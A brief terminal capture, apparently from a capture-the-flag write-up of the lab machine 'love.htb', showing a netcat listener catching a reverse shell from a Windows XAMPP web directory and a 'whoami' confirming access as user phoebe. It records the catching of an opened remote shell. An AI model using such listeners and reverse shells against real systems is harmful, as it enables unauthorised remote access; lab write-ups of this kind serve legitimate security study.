 ❱ nc -lvp 4433
listening on [any] 4433 ...
connect to [10.10.14.103] from love.htb [10.10.10.239] 56440
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>whoami
whoami
love\phoebe
C:\xampp\htdocs\omrs\images>